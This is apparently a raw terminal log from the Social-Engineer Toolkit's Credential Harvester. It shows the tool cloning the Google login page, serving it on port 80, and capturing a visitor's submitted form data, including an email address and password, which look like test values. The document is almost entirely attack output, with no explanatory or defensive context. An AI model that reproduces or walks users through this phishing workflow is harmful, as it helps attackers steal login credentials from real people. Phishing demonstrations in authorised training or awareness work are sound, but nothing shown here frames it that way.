 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.48 - - [17/Apr/2025 18:00:35] "GET / HTTP/1.1" 200 -
10.0.0.48 - - [17/Apr/2025 18:00:35] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%
99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=testing123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123password!
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.